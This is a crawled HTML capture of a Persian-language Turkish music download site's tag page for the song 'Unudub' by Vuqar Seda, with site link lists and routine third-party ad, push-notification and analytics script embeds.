

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torkmusic.ir/tag/%D9%88%D9%82%D8%A7%D8%B1-%D8%B5%D8%AF%D8%A7-%D8%A7%D9%88%D9%86%D9%88%D8%AF%D9%88%D8%A8/
body_size: 20660
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>وقار صدا - اونودوب</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://torkmusic.ir/tag/%d9%88%d9%82%d8%a7%d8%b1-%d8%b5%d8%af%d8%a7-%d8%a7%d9%88%d9%86%d9%88%d8%af%d9%88%d8%a8/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="وقار صدا - اونودوب" />
<meta property="og:url" content="https://torkmusic.ir/tag/%d9%88%d9%82%d8%a7%d8%b1-%d8%b5%d8%af%d8%a7-%d8%a7%d9%88%d9%86%d9%88%d8%af%d9%88%d8%a8/" />
<meta property="og:site_name" content="تورک موزیک | دانلود آهنگ ترکی" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="وقار صدا - اونودوب" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title="تورک موزیک | دانلود آهنگ ترکی &raquo; وقار صدا - اونودوب خوراک برچسب" href="https://torkmusic.ir/tag/%d9%88%d9%82%d8%a7%d8%b1-%d8%b5%d8%af%d8%a7-%d8%a7%d9%88%d9%86%d9%88%d8%af%d9%88%d8%a8/feed/" />
<link rel='stylesheet' id='style-css' href='https://torkmusic.ir/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://torkmusic.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://torkmusic.ir/wp-json/wp/v2/tags/12147" /><meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
                (function (){
                  const head = document.getElementsByTagName("head")[0];
                  const script = document.createElement("script");
                  script.type = "text/javascript";
                  script.async = true;
                  script.src = "https://s1.mediaad.org/serve/torkmusic.ir/loader.js";
                  head.appendChild(script);
                })();
            </script>


<script type="text/javascript">
  window.AD_PLACE_ID = 156;
  var script = document.createElement("script");
  script.onload = function () {
    window.initializeFirebaseScripts();
  };
  script.src = "https://push.notifhub.com/sdk/main.js";
  document.getElementsByTagName("head")[0].appendChild(script);
</script><link rel="preload" as="font" href="https://torkmusic.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2" crossorigin>
<link rel="icon" type="image/png" href="https://torkmusic.ir/wp-content/uploads/2025/10/download.png">
<meta name="theme-color" content="#ea2ece">
<style>body{--body--hue: #eaeaea; /* رنگ بکگراند */--main--hue: #ea2ece; /* رنگ بکگراند هدر */--headbg--hue: #0a0000; /* رنگ اصلی ابی */--hover--hue: #e90f59; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://torkmusic.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:16px;}input,button,textarea{16px}.width{max-width:1024px;}.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.textlogo{background-image:url([data-uri])}.header{background: var(--headbg--hue);}.the_content{text-align:center}.header li a:hover {color: var(--headbg--hue);}</style>
</head>
<body data-rsssl=1>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo" href="https://torkmusic.ir" title="تورک موزیک" rel="home"><span>تورک موزیک</span></a>
<ul class="flex"><li><a href="https://torkmusic.ir/%d9%be%d8%ae%d8%b4-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%b4%d9%85%d8%a7/">پخش آهنگ</a></li>
</ul></nav>
</div>
</header>
<div class="width flex2">
<div class="mright flex">
<div class="mcenter">
<div class="sbox hding">
<h1><a href="https://torkmusic.ir/tag/%d9%88%d9%82%d8%a7%d8%b1-%d8%b5%d8%af%d8%a7-%d8%a7%d9%88%d9%86%d9%88%d8%af%d9%88%d8%a8/" title="وقار صدا &#8211; اونودوب">وقار صدا &#8211; اونودوب</a></h1>
</div>
<article class="posts">
<header>
<h2><a title="دانلود آهنگ ترکی اونودوب از وقار صدا" rel="bookmark" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c-%d8%a7%d9%88%d9%86%d9%88%d8%af%d9%88%d8%a8-%d8%a7%d8%b2-%d9%88%d9%82%d8%a7%d8%b1-%d8%b5%d8%af%d8%a7/">دانلود آهنگ ترکی اونودوب از وقار صدا</a></h2>
</header>
<div class="the_content">
<h2 style="text-align: center;"><span style="color: #ff0000;">وقار صدا &#8211; اونودوب</span></h2>
<h2 style="text-align: center;"><span style="color: #0000ff;">دانلود آهنگ جدید <a style="color: #0000ff;" href="https://torkmusic.ir/tag/وقار-صدا/">وقار صدا</a> به نام اونودوب</span></h2>
<h3 style="text-align: center;"><span style="color: #333333;"><a style="color: #333333;" href="https://torkmusic.ir/tag/Vuqar-Seda/">Vuqar Seda</a> &#8211; Unudub</span></h3>
<div id="attachment_2939" style="width: 310px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-2939" class="size-medium wp-image-2939" src="https://torkmusic.ir/wp-content/uploads/2021/01/vuqar_seda_unudub.jpg" alt="دانلود آهنگ ترکی اونودوب از وقار صدا" width="300" height="300" /><p id="caption-attachment-2939" class="wp-caption-text"><span style="color: #ffffff;">دانلود آهنگ ترکی اونودوب از وقار صدا</span></p></div>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://torkmusic.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/" rel="category tag">دانلود آهنگ ترکی</a></li>
<li class="time">5 ژانویه 2021</li>
<li class="cmmnts">0 نظر</li>
</ul>
<a class="more" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c-%d8%a7%d9%88%d9%86%d9%88%d8%af%d9%88%d8%a8-%d8%a7%d8%b2-%d9%88%d9%82%d8%a7%d8%b1-%d8%b5%d8%af%d8%a7/" title="دانلود آهنگ ترکی اونودوب از وقار صدا">ادامه مطلب + دانلود ...</a>
</footer>
</article>
</div>
<aside class="sidebar right">
</aside>


</div>
<aside class="sidebar left">
</aside>
</div>
<footer class="footer">
<div class="width flex2">
<div class="footbox">
<h5>دانلود آهنگ ترکی</h5>
<ul>
<li><a title="دانلود آهنگ ترکی جابر متین و مورمن به نام باشیمین تاجی" href="https://torkmusic.ir/%d8%a8%d8%a7%d8%b4%db%8c%d9%85%db%8c%d9%86-%d8%aa%d8%a7%d8%ac%db%8c-%d8%a7%d8%b2-%d8%ac%d8%a7%d8%a8%d8%b1-%d9%85%d8%aa%db%8c%d9%86-%d9%88-%d9%85%d9%88%d8%b1%d9%85%d9%86/">دانلود آهنگ ترکی جابر متین و مورمن به نام باشیمین تاجی</a></li>
<li><a title="دانلود آهنگ متی سلطانی به نام دنیز" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%aa%db%8c-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%af%d9%86%db%8c%d8%b2/">دانلود آهنگ متی سلطانی به نام دنیز</a></li>
<li><a title="دانلود آهنگ علی رفعت به نام الماس" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%b1%d9%81%d8%b9%d8%aa-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d8%b3/">دانلود آهنگ علی رفعت به نام الماس</a></li>
<li><a title="دانلود آهنگ حامد لوحی به نام دلبر جان" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%a7%d9%85%d8%af-%d9%84%d9%88%d8%ad%db%8c-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%af%d9%84%d8%a8%d8%b1-%d8%ac%d8%a7%d9%86/">دانلود آهنگ حامد لوحی به نام دلبر جان</a></li>
<li><a title="دانلود آهنگ امید مردانی به نام آی پاراسی" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d8%af-%d9%85%d8%b1%d8%af%d8%a7%d9%86%db%8c-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%a2%db%8c-%d9%be%d8%a7%d8%b1%d8%a7%d8%b3/">دانلود آهنگ امید مردانی به نام آی پاراسی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آهنگ جدید</h5>
<ul>
<li><a title="دانلود آهنگ خارجی از raye &#8211; escapism(sped up)" href="https://torkmusic.ir/fgyjhyrj/">دانلود آهنگ خارجی از raye &#8211; escapism(sped up)</a></li>
<li><a title="دانلود آهنگ اولین بار که اشتباه کردم گفتی ترکم میکنی از شهرام شب پره" href="https://torkmusic.ir/wededed/">دانلود آهنگ اولین بار که اشتباه کردم گفتی ترکم میکنی از شهرام شب پره</a></li>
<li><a title="دانلود آهنگ ندونسته دلمو به غریبه سپردم نسخه اصلی با ریمیکس از حسن شماعی زاده" href="https://torkmusic.ir/edfefe/">دانلود آهنگ ندونسته دلمو به غریبه سپردم نسخه اصلی با ریمیکس از حسن شماعی زاده</a></li>
<li><a title="دانلود آهنگ کیمدی بو نه گوزل اوغلان دی بو از صدای زن" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%db%8c%d9%85%d8%af%db%8c-%d8%a8%d9%88-%d9%86%d9%87-%da%af%d9%88%d8%b2%d9%84-%d8%a7%d9%88%d8%ba%d9%84%d8%a7%d9%86-%d8%af%db%8c-%d8%a8/">دانلود آهنگ کیمدی بو نه گوزل اوغلان دی بو از صدای زن</a></li>
<li><a title="دانلود آهنگ الو الو در میزنن صدا تق تق میاد از" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%84%d9%88-%d8%a7%d9%84%d9%88-%d8%af%d8%b1-%d9%85%db%8c%d8%b2%d9%86%d9%86-%d8%b5%d8%af%d8%a7-%d8%aa%d9%82-%d8%aa%d9%82-%d9%85/">دانلود آهنگ الو الو در میزنن صدا تق تق میاد از</a></li>
</ul>
</div>
<div class="footbox">
<h5>نوحه ترکی</h5>
<ul>
<li><a title="دانلود نوحه ترکی علی اصغر از روح الله خداداد و گونل محرموا" href="https://torkmusic.ir/%d9%86%d9%88%d8%ad%d9%87-%d8%aa%d8%b1%da%a9%db%8c-%d8%b9%d9%84%db%8c-%d8%a7%d8%b5%d8%ba%d8%b1-%d8%a7%d8%b2-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af/">دانلود نوحه ترکی علی اصغر از روح الله خداداد و گونل محرموا</a></li>
<li><a title="نوحه علی حقایق به نام یخیلیب عباسیم نهر فرات اوسته" href="https://torkmusic.ir/%d8%b9%d9%84%db%8c-%d8%ad%d9%82%d8%a7%db%8c%d9%82-%db%8c%d8%ae%db%8c%d9%84%db%8c%d8%a8-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c%d9%85-%d9%86%d9%87%d8%b1-%d9%81%d8%b1%d8%a7%d8%aa-%d8%a7%d9%88%d8%b3%d8%aa%d9%87/">نوحه علی حقایق به نام یخیلیب عباسیم نهر فرات اوسته</a></li>
<li><a title="نوحه محمدباقر منصوری به نام خداحافظ ای آنام باجی" href="https://torkmusic.ir/%d9%85%d8%ad%d9%85%d8%af%d8%a8%d8%a7%d9%82%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%db%8c-%d8%a2%d9%86%d8%a7%d9%85-%d8%a8%d8%a7%d8%ac%db%8c/">نوحه محمدباقر منصوری به نام خداحافظ ای آنام باجی</a></li>
<li><a title="دانلود نوحه اکبر بابازاده به نام طفل عطشان" href="https://torkmusic.ir/%d9%86%d9%88%d8%ad%d9%87-%d8%a7%da%a9%d8%a8%d8%b1-%d8%a8%d8%a7%d8%a8%d8%a7%d8%b2%d8%a7%d8%af%d9%87-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%b7%d9%81%d9%84-%d8%b9%d8%b7%d8%b4%d8%a7%d9%86/">دانلود نوحه اکبر بابازاده به نام طفل عطشان</a></li>
<li><a title="دانلود نوحه اکبر بابازاده به نام سردار یا ابوالفضل" href="https://torkmusic.ir/%d8%a7%da%a9%d8%a8%d8%b1-%d8%a8%d8%a7%d8%a8%d8%a7%d8%b2%d8%a7%d8%af%d9%87-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1-%db%8c%d8%a7-%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84/">دانلود نوحه اکبر بابازاده به نام سردار یا ابوالفضل</a></li>
</ul>
</div>
<div class="copyright">
<p>حق کپی رایت محفوظ است</p>
<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p>
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<div class="msct_svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 245.09 26.36"><defs><symbol id="instagram" data-name="instagram" viewBox="0 0 26 26"><path d="M13,0C9.47,0,9,0,7.64.08a9.45,9.45,0,0,0-3.15.6,6.34,6.34,0,0,0-2.31,1.5A6.34,6.34,0,0,0,.68,4.49a9.45,9.45,0,0,0-.6,3.15C0,9,0,9.47,0,13s0,4,.08,5.36a9.45,9.45,0,0,0,.6,3.15,6.62,6.62,0,0,0,3.81,3.81,9.45,9.45,0,0,0,3.15.6C9,26,9.47,26,13,26s4,0,5.36-.08a9.45,9.45,0,0,0,3.15-.6,6.62,6.62,0,0,0,3.81-3.81,9.45,9.45,0,0,0,.6-3.15C26,17,26,16.53,26,13s0-4-.08-5.36a9.45,9.45,0,0,0-.6-3.15A6.62,6.62,0,0,0,21.51.68a9.45,9.45,0,0,0-3.15-.6C17,0,16.53,0,13,0Zm0,2.34c3.47,0,3.88,0,5.25.08a7.22,7.22,0,0,1,2.42.45,3.81,3.81,0,0,1,1.49,1,3.81,3.81,0,0,1,1,1.49,7.22,7.22,0,0,1,.45,2.42c.06,1.37.08,1.78.08,5.25s0,3.88-.08,5.25a7.42,7.42,0,0,1-.46,2.42,4.09,4.09,0,0,1-1,1.49,3.93,3.93,0,0,1-1.5,1,7.16,7.16,0,0,1-2.42.45c-1.38.06-1.79.08-5.26.08s-3.89,0-5.27-.08a7.42,7.42,0,0,1-2.42-.46,4.09,4.09,0,0,1-1.49-1,4,4,0,0,1-1-1.5,7.16,7.16,0,0,1-.45-2.42c0-1.36-.07-1.79-.07-5.25s0-3.88.07-5.26A7.16,7.16,0,0,1,2.81,5.3a3.87,3.87,0,0,1,1-1.5,3.74,3.74,0,0,1,1.49-1,7.34,7.34,0,0,1,2.41-.46c1.38-.05,1.78-.06,5.26-.06Zm0,4a6.68,6.68,0,0,0-4.72,11.4,6.69,6.69,0,0,0,4.72,2A6.68,6.68,0,0,0,13,6.32Zm0,11A4.33,4.33,0,1,1,17.33,13,4.33,4.33,0,0,1,13,17.33ZM21.5,6.06A1.61,1.61,0,0,1,21,7.13a1.56,1.56,0,0,1-2.64-1.07A1.53,1.53,0,0,1,18.84,5,1.55,1.55,0,0,1,21,5,1.53,1.53,0,0,1,21.5,6.06Z"/></symbol><symbol id="telegram" data-name="telegram" viewBox="0 0 27.3 26"><path d="M19.89,8.28c.84-1,1.67-3.22-1.82-.48-3.25,2.59-6.54,5.14-9.84,7.65A3.58,3.58,0,0,1,5,15.53C2.93,14.81.48,13.84.48,13.84s-1.66-1.21,1.19-2.5c0,0,12.08-5.71,16.27-7.73,1.6-.8,7-3.38,7-3.38S27.5-.9,27.29,1.84c-.07,1.13-.63,5.08-1.19,9.34-.84,6-1.74,12.65-1.74,12.65S24.22,25.68,23,26a5.25,5.25,0,0,1-3.49-1.45c-.28-.24-5.23-3.86-7-5.64a1.46,1.46,0,0,1-.43-.57,1.54,1.54,0,0,1-.15-.74,1.83,1.83,0,0,1,.18-.73,1.51,1.51,0,0,1,.47-.53Q16.3,12.4,19.89,8.28Z"/></symbol><symbol id="x" data-name="x" viewBox="0 0 28.19 26"><path d="M22.2,0h4.32L17.08,11,28.19,26h-8.7l-6.81-9.09L4.88,26H.56l10.1-11.78L0,0H8.92l6.16,8.31ZM20.68,23.36h2.4L7.62,2.5H5.05Z"/></symbol><symbol id="whatsup" data-name="whatsup" viewBox="0 0 22 22"><path d="M11.2,0A10.76,10.76,0,0,0,.4,10.72,10.65,10.65,0,0,0,2,16.25L0,22l6-1.9a10.82,10.82,0,0,0,16-9.38A10.76,10.76,0,0,0,11.2,0Zm5.37,14.79A2.78,2.78,0,0,1,14.66,16c-.51,0-.52.39-3.28-.81a11.44,11.44,0,0,1-4.56-4.3A5.27,5.27,0,0,1,5.81,8,3,3,0,0,1,6.86,5.79a1.11,1.11,0,0,1,.74-.32h.52c.16,0,.41,0,.61.53s.71,1.92.78,2.06a.51.51,0,0,1,0,.48A1.86,1.86,0,0,1,9.22,9c-.14.16-.3.35-.43.47s-.29.27-.14.55A8.16,8.16,0,0,0,10.11,12a7.44,7.44,0,0,0,2.16,1.44c.28.15.44.13.6,0s.72-.78.92-1,.37-.22.62-.12,1.58.82,1.85,1,.46.23.52.34A2.37,2.37,0,0,1,16.57,14.79Z"/></symbol><symbol id="linkedin" data-name="linkedin" viewBox="0 0 26 26"><g id="Page-1"><g id="Dribbble-Light-Preview"><g id="icons"><path id="linkedin-_161_" data-name="linkedin-[#161]" d="M26,26H20.8V16.9c0-2.49-1.1-3.89-3.08-3.89-2.14,0-3.42,1.45-3.42,3.89V26H9.1V9.1h5.2V11a6.27,6.27,0,0,1,5.31-2.86C23.29,8.14,26,10.38,26,15V26ZM3.17,6.4A3.2,3.2,0,1,1,6.35,3.2,3.19,3.19,0,0,1,3.17,6.4ZM0,26H6.5V9.1H0Z" fill-rule="evenodd"/></g></g></g></symbol><symbol id="facebook" data-name="facebook" viewBox="0 0 12.52 26"><g id="_7935ec95c421cee6d86eb22ecd11b7e3" data-name="7935ec95c421cee6d86eb22ecd11b7e3"><path d="M7.64,6.19V8.56h4.25l-.46,3.78H7.64V26h-5V12.34H0V8.56H2.62V5.7c0-1.42-.11-2.09.49-3.19S5.41,0,8.35,0a23,23,0,0,1,4.17.32l-.63,4A9.19,9.19,0,0,0,9.09,4C8.17,4.21,7.64,4.78,7.64,6.19Z"/></g></symbol><symbol id="eitaa" data-name="eitaa" viewBox="0 0 25.37 26"><g id="Isolation_Mode" data-name="Isolation Mode"><path d="M7.25,0H18.12a7.27,7.27,0,0,1,7.25,7.24v3.5c-3.57,1.61-7.18,9.54-12.44,7.82a4.54,4.54,0,0,0-1.5,2.53,4.51,4.51,0,0,1-3.66-4.57c-3-2.19-.53-6.24,1.87-7.87,5.15-3.48,12.3-.48,8.32,2-2.42,1.52-7.58,2.52-7-1.2a2.67,2.67,0,0,0-.62,4.43c-1.58,1.55-1.27,4.41.42,5.34,1.71-4.43,7.66-3.85,10.06-9.13,1.81-4-.87-8.51-6.23-7.82-4,.53-7.84,3.94-9.74,8S3.16,19.88,7.11,22.65c4.66,3.26,9.61.24,12.61-3.71,1.76-2.32,3.31-4.9,5.65-6.39v6.2A7.27,7.27,0,0,1,18.12,26H7.25A7.27,7.27,0,0,1,0,18.75V7.25A7.27,7.27,0,0,1,7.25,0Z" fill-rule="evenodd"/></g></symbol><symbol id="aparat" data-name="aparat" viewBox="0 0 26 26"><g id="icon--white"><path d="M11.22.77,8.83.14A4,4,0,0,0,3.9,3L3.3,5.25A12.34,12.34,0,0,1,11.22.77Z"/><path d="M.72,15l-.58,2.2A4,4,0,0,0,3,22.1l2.3.61A12.32,12.32,0,0,1,.72,15Z"/><path d="M23,3.9l-2.57-.68a12.32,12.32,0,0,1,4.72,8.26l.7-2.65A4,4,0,0,0,23,3.9Z"/><path d="M14.72,25.21l2.45.65A4,4,0,0,0,22.1,23l.69-2.6A12.33,12.33,0,0,1,14.72,25.21Z"/><path d="M13,1.73A11.27,11.27,0,1,0,24.27,13,11.26,11.26,0,0,0,13,1.73ZM6.62,7.35a3.22,3.22,0,1,1,2.55,3.77A3.21,3.21,0,0,1,6.62,7.35Zm4.68,9.74a3.22,3.22,0,1,1-2.55-3.77A3.23,3.23,0,0,1,11.3,17.09Zm1.37-2.61a1.42,1.42,0,0,1-1.14-1.67,1.43,1.43,0,1,1,2.81.54A1.42,1.42,0,0,1,12.67,14.48Zm6.71,4.17a3.22,3.22,0,1,1-2.55-3.77A3.21,3.21,0,0,1,19.38,18.65Zm-2.13-6A3.22,3.22,0,1,1,21,10.13,3.22,3.22,0,0,1,17.25,12.68Z"/></g></symbol><symbol id="rubika" data-name="rubika" viewBox="0 0 23 26"><path d="M22.88,6.77a1.59,1.59,0,0,0-.12-.27l0,0v0a1.39,1.39,0,0,0-.15-.19,1.75,1.75,0,0,0-.48-.42L17.69,3.3l-.89-.52L12.39.24h0A1.74,1.74,0,0,0,11.8,0l-.3,0-.3,0a1.67,1.67,0,0,0-.58.2L6.2,2.78l-.9.52L.9,5.84a1.79,1.79,0,0,0-.49.42,1.33,1.33,0,0,0-.14.19l0,0c0,.09-.09.18-.13.27A1.9,1.9,0,0,0,0,7.4V18.6a1.9,1.9,0,0,0,.11.63c0,.09.08.18.13.27l0,.05a1.33,1.33,0,0,0,.14.19,1.6,1.6,0,0,0,.49.41L5.3,22.7l.3.17.3.17h0l.3.18,4.4,2.54.05,0a1.78,1.78,0,0,0,.55.18,1.52,1.52,0,0,0,.6,0,1.72,1.72,0,0,0,.54-.18l4.46-2.57.3-.18h0l.3-.17.29-.17,4.41-2.55a1.57,1.57,0,0,0,.48-.41,1.39,1.39,0,0,0,.15-.19v0l0,0a1.59,1.59,0,0,0,.12-.27A1.68,1.68,0,0,0,23,18.6V7.4A1.68,1.68,0,0,0,22.88,6.77ZM17.4,22.18V16.75l4.66,2.69a1.28,1.28,0,0,1-.26.2Zm5-3.58a1.65,1.65,0,0,1,0,.32l-4.67-2.69,4.71-2.71Zm-5.6,3.58-4.55-2.63-.15-.08,4.7-2.72Zm-4.74,3.08a.93.93,0,0,1-.26.1V20l4.7,2.72-4.4,2.54ZM5.6,22.18,1.19,19.64a1.57,1.57,0,0,1-.25-.2l1.78-1L5.6,16.75Zm-5-8.66,4.7,2.71L.64,18.92a1.12,1.12,0,0,1,0-.32Zm5-9.7V9.25L.94,6.56a1.57,1.57,0,0,1,.25-.2ZM11.8.64a1,1,0,0,1,.29.11L16.5,3.3,11.8,6ZM22.1,13l-4.7,2.72V10.28ZM10.75,19.55,6.2,22.18V16.75l4.7,2.72Zm.45-.6L6.5,16.23l-.3-.17V10.28l5,2.89ZM6.5,9.77l4.7-2.72.3-.17.3.17,4.7,2.72-5,2.89Zm4.4-3.24L6.2,9.25V3.82Zm1.2,0,4.7-2.71V9.25ZM10.91.75A1,1,0,0,1,11.2.64V6L6.5,3.3,10.9.76ZM.6,7.4a1.12,1.12,0,0,1,0-.32L5.3,9.77.6,12.48Zm5,2.88v5.44L.9,13ZM11.2,20v5.38a.82.82,0,0,1-.26-.1L6.5,22.7Zm5.6-3.92-.3.17L11.8,19V13.17l5-2.89Zm.6-12.24,4.4,2.54a1.28,1.28,0,0,1,.26.2L17.4,9.25Zm5,3.26a1.65,1.65,0,0,1,0,.32v5.08L17.69,9.77Z"/></symbol></defs></svg></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Musiceet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4590564,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4590564&101" alt="free hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->


<script src="https://radiomusic.app/loader.js"></script>


<script src="https://repojs.itunes.ir/js/multi-dl/multi-dl-hashed-resource.js" type="text/javascript" defer></script>

<!-- Iframe Code Begin -->
<script language="JavaScript" src='https://spellpop.ir/iframe/javascript/5ed7b111-3977-4eb3-9edb-3048697e6a61'></script>
<!-- Iframe Code End -->

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://radiomusic.app/loader.js
body_size: 1626
content:
